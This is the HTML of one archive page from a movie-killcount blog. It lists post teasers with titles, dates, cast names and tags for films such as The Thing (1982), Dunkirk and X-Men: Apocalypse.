				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-thing-1982-killcount/" title="3:54 am" rel="bookmark"><time class="updated" datetime="2022-10-13T17:34:21-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-07-21T03:54:14-06:00" itemprop="datePublished">July 21, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-thing-1982-killcount/">
						<img width="400" height="579" src="https://allouttabubblegum.com/wp-content/uploads/2021/07/The-Thing-1982.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/07/The-Thing-1982.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/07/The-Thing-1982-207x300.jpg 207w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Thing (1982)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/kurt-russell/"><strong>Kurt Russell</strong></a> and <strong>Wilford Brimley</strong></p>
<p class="read-more-container"><a title="The Thing (1982) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-thing-1982-killcount/#more-24032">Read more<span class="screen-reader-text">The Thing (1982) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/kurt-russell/" rel="tag">Kurt Russell</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-thing/" rel="tag">The Thing</a>, <a href="https://allouttabubblegum.com/new-home/tag/wilford-brimley/" rel="tag">Wilford Brimley</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-thing-1982-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="24032 https://allouttabubblegum.com/?p=24032">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23928" class="post-23928 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-ghosts-of-mars tag-ice-cube tag-jason-statham tag-killcount tag-natasha-henstridge tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/ghosts-of-mars-2001-killcount/" rel="bookmark">Ghosts Of Mars (2001) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/ghosts-of-mars-2001-killcount/" title="4:21 pm" rel="bookmark"><time class="updated" datetime="2022-10-13T17:30:18-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-07-12T16:21:44-06:00" itemprop="datePublished">July 12, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/ghosts-of-mars-2001-killcount/">
						<img width="400" height="545" src="https://allouttabubblegum.com/wp-content/uploads/2021/07/Ghost-of-Mars-e1626128424550.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Ghosts Of Mars (2001)</strong> a.k.a. <strong>John Carpenter&#8217;s Ghosts Of Mars</strong></p>
<p>Starring <strong>Natasha Henstridge, Ice Cube </strong>and <a href="https://allouttabubblegum.com/jason-statham/"><strong>Jason Statham</strong></a></p>
<p class="read-more-container"><a title="Ghosts Of Mars (2001) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/ghosts-of-mars-2001-killcount/#more-23928">Read more<span class="screen-reader-text">Ghosts Of Mars (2001) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/ghosts-of-mars/" rel="tag">Ghosts Of Mars</a>, <a href="https://allouttabubblegum.com/new-home/tag/ice-cube/" rel="tag">Ice Cube</a>, <a href="https://allouttabubblegum.com/new-home/tag/jason-statham/" rel="tag">Jason Statham</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/natasha-henstridge/" rel="tag">Natasha Henstridge</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/ghosts-of-mars-2001-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="23928 https://allouttabubblegum.com/?p=23928">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23846" class="post-23846 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-2-guns tag-denzel-washington tag-killcount tag-mark-wahlberg tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/2-guns-2013-killcount/" rel="bookmark">2 Guns (2013) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/2-guns-2013-killcount/" title="5:44 pm" rel="bookmark"><time class="updated" datetime="2022-10-06T19:52:56-06:00" itemprop="dateModified">October 6, 2022</time><time class="entry-date published" datetime="2021-07-08T17:44:16-06:00" itemprop="datePublished">July 8, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/2-guns-2013-killcount/">
						<img width="400" height="632" src="https://allouttabubblegum.com/wp-content/uploads/2021/07/0305FCF9-C4C2-4351-8054-6961293C2D03-e1665204583339.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/07/0305FCF9-C4C2-4351-8054-6961293C2D03-e1665204583339.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/07/0305FCF9-C4C2-4351-8054-6961293C2D03-e1665204583339-190x300.jpeg 190w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>2 Guns (2013)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/denzel-washington-killcounts/">Denzel Washington</a></strong> and <a href="https://allouttabubblegum.com/mark-wahlberg-killcounts/"><strong>Mark Wahlberg</strong></a></p>
<p class="read-more-container"><a title="2 Guns (2013) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/2-guns-2013-killcount/#more-23846">Read more<span class="screen-reader-text">2 Guns (2013) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/2-guns/" rel="tag">2 Guns</a>, <a href="https://allouttabubblegum.com/new-home/tag/denzel-washington/" rel="tag">Denzel Washington</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/mark-wahlberg/" rel="tag">Mark Wahlberg</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/2-guns-2013-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="23846 https://allouttabubblegum.com/?p=23846">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23843" class="post-23843 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-aeon-flux tag-body-count-breakdown tag-charlize-theron tag-gregglop09 tag-h83tr3d tag-killcount" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/aeon-flux-2005-killcount-and-body-count-breakdown/" rel="bookmark">Æon Flux (2005) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/aeon-flux-2005-killcount-and-body-count-breakdown/" title="5:32 pm" rel="bookmark"><time class="updated" datetime="2022-10-13T17:23:07-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-07-08T17:32:08-06:00" itemprop="datePublished">July 8, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/aeon-flux-2005-killcount-and-body-count-breakdown/">
						<img width="400" height="575" src="https://allouttabubblegum.com/wp-content/uploads/2021/07/AEon-Flux.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/07/AEon-Flux.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/07/AEon-Flux-209x300.jpg 209w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Æon Flux (2005)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/charlize-theron-killcounts/">Charlize Theron</a></strong></p>
<p class="read-more-container"><a title="Æon Flux (2005) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/aeon-flux-2005-killcount-and-body-count-breakdown/#more-23843">Read more<span class="screen-reader-text">Æon Flux (2005) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/aeon-flux/" rel="tag">Æon Flux</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/charlize-theron/" rel="tag">Charlize Theron</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/aeon-flux-2005-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="23843 https://allouttabubblegum.com/?p=23843">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23838" class="post-23838 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-h83tr3d tag-killcount tag-longuecarabine tag-tom-hardy tag-ww-ii" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/dunkirk-2017-killcount-and-body-count-breakdown/" rel="bookmark">Dunkirk (2017) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/dunkirk-2017-killcount-and-body-count-breakdown/" title="5:08 pm" rel="bookmark"><time class="updated" datetime="2024-04-23T01:20:25-06:00" itemprop="dateModified">April 23, 2024</time><time class="entry-date published" datetime="2021-07-08T17:08:39-06:00" itemprop="datePublished">July 8, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/dunkirk-2017-killcount-and-body-count-breakdown/">
						<img width="400" height="601" src="https://allouttabubblegum.com/wp-content/uploads/2021/07/E9514053-A802-4B91-92BA-CCFDB72021DD-e1631002719676.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Dunkirk (2017)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/tom-hardy-killcounts/">Tom Hardy</a></strong></p>
<p class="read-more-container"><a title="Dunkirk (2017) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/dunkirk-2017-killcount-and-body-count-breakdown/#more-23838">Read more<span class="screen-reader-text">Dunkirk (2017) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/longuecarabine/" rel="tag">Longuecarabine</a>, <a href="https://allouttabubblegum.com/new-home/tag/tom-hardy/" rel="tag">Tom Hardy</a>, <a href="https://allouttabubblegum.com/new-home/tag/ww-ii/" rel="tag">WW II</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/dunkirk-2017-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="23838 https://allouttabubblegum.com/?p=23838">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23768" class="post-23768 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-army-of-darkness tag-bruce-campbell tag-jawsunleashed tag-killcount" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/army-of-darkness-1992-killcount/" rel="bookmark">Army Of Darkness (1992) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/army-of-darkness-1992-killcount/" title="1:01 am" rel="bookmark"><time class="updated" datetime="2022-07-26T04:29:44-06:00" itemprop="dateModified">July 26, 2022</time><time class="entry-date published" datetime="2021-07-05T01:01:36-06:00" itemprop="datePublished">July 5, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/army-of-darkness-1992-killcount/">
						<img width="400" height="598" src="https://allouttabubblegum.com/wp-content/uploads/2021/07/Army-of-Darkness.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/07/Army-of-Darkness.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/07/Army-of-Darkness-201x300.jpg 201w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Army Of Darkness (1992)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/bruce-campbell-killcounts/"><strong>Bruce Campbell</strong></a></p>
<p class="read-more-container"><a title="Army Of Darkness (1992) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/army-of-darkness-1992-killcount/#more-23768">Read more<span class="screen-reader-text">Army Of Darkness (1992) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/army-of-darkness/" rel="tag">Army Of Darkness</a>, <a href="https://allouttabubblegum.com/new-home/tag/bruce-campbell/" rel="tag">Bruce Campbell</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/army-of-darkness-1992-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="23768 https://allouttabubblegum.com/?p=23768">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23524" class="post-23524 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-luke-goss tag-michael-jai-white tag-satan-claus tag-the-hard-way" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-hard-way-2019-killcount/" rel="bookmark">The Hard Way (2019) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-hard-way-2019-killcount/" title="9:59 pm" rel="bookmark"><time class="updated" datetime="2022-09-08T11:31:16-06:00" itemprop="dateModified">September 8, 2022</time><time class="entry-date published" datetime="2021-06-19T21:59:02-06:00" itemprop="datePublished">June 19, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-hard-way-2019-killcount/">
						<img width="400" height="558" src="https://allouttabubblegum.com/wp-content/uploads/2021/06/202EC189-1671-4D00-BF83-6D42E90509F7-e1662779187488.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/06/202EC189-1671-4D00-BF83-6D42E90509F7-e1662779187488.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/06/202EC189-1671-4D00-BF83-6D42E90509F7-e1662779187488-215x300.jpeg 215w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Hard Way (2019)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/michael-jai-white-killcounts/"><strong>Michael Jai White</strong></a> and <strong>Luke Goss</strong></p>
<p class="read-more-container"><a title="The Hard Way (2019) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-hard-way-2019-killcount/#more-23524">Read more<span class="screen-reader-text">The Hard Way (2019) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/luke-goss/" rel="tag">Luke Goss</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-hard-way/" rel="tag">The Hard Way</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-hard-way-2019-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="23524 https://allouttabubblegum.com/?p=23524">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23456" class="post-23456 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-hugh-jackman tag-jawsunleashed tag-killcount tag-longuecarabine tag-michael-fassbender tag-orphen20 tag-oscar-isaac tag-x-men tag-x-men-apocalypse" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/x-men-apocalypse-2016-killcount-and-body-count-breakdown/" rel="bookmark">X-Men: Apocalypse Killcount &#038; Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/x-men-apocalypse-2016-killcount-and-body-count-breakdown/" title="5:54 pm" rel="bookmark"><time class="updated" datetime="2024-09-02T01:54:54-06:00" itemprop="dateModified">September 2, 2024</time><time class="entry-date published" datetime="2021-06-11T17:54:28-06:00" itemprop="datePublished">June 11, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/x-men-apocalypse-2016-killcount-and-body-count-breakdown/">
						<img width="400" height="594" src="https://allouttabubblegum.com/wp-content/uploads/2021/06/92D3695C-65DD-4C97-A227-6321183CBD91-e1646972877499.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>X-Men: Apocalypse (2016)</strong></p>
<p>Starring <strong>Michael Fassbender</strong>, <strong>Oscar Isaac </strong>and <strong><a href="https://allouttabubblegum.com/hugh-jackman-killcount/">Hugh Jackman</a></strong></p>
<p class="read-more-container"><a title="X-Men: Apocalypse Killcount &#038; Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/x-men-apocalypse-2016-killcount-and-body-count-breakdown/#more-23456">Read more<span class="screen-reader-text">X-Men: Apocalypse Killcount &#038; Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/hugh-jackman/" rel="tag">Hugh Jackman</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/longuecarabine/" rel="tag">Longuecarabine</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-fassbender/" rel="tag">Michael Fassbender</a>, <a href="https://allouttabubblegum.com/new-home/tag/orphen20/" rel="tag">orphen20</a>, <a href="https://allouttabubblegum.com/new-home/tag/oscar-isaac/" rel="tag">Oscar Isaac</a>, <a href="https://allouttabubblegum.com/new-home/tag/x-men/" rel="tag">X-Men</a>, <a href="https://allouttabubblegum.com/new-home/tag/x-men-apocalypse/" rel="tag">X-Men: Apocalypse</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/x-men-apocalypse-2016-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="23456 https://allouttabubblegum.com/?p=23456">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-23414" class="post-23414 post type-post status-publish format-standard hentry category-movie-trailers tag-jean-claude-van-damme tag-netflix tag-the-last-mercenary" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-last-mercenary-trailer/" rel="bookmark">The Last Mercenary trailer</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-last-mercenary-trailer/" title="11:40 am" rel="bookmark"><time class="entry-date published" datetime="2021-06-07T11:40:26-06:00" itemprop="datePublished">June 7, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
							</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/" rel="category tag">Movie Trailers</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/jean-claude-van-damme/" rel="tag">Jean-Claude Van Damme</a>, <a href="https://allouttabubblegum.com/new-home/tag/netflix/" rel="tag">Netflix</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-last-mercenary/" rel="tag">The Last Mercenary</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-last-mercenary-trailer/#respond"><span class="dsq-postid" data-dsqidentifier="23414 https://allouttabubblegum.com/?p=23414">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Post navigation</span>

								<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/author/orphen20/page/16/" >Older posts</a></span></div>
									<div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/author/orphen20/page/14/" >Newer posts</a></span></div>
				<div class="nav-links"><a class="prev page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/14/">&larr; Previous</a>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/14/">14</a>
<span aria-current="page" class="page-numbers current">15</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/16/">16</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/23/">23</a>
<a class="next page-numbers" href="https://allouttabubblegum.com/new-home/author/orphen20/page/16/">Next &rarr;</a></div>		</nav><!-- #nav-below -->
				</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
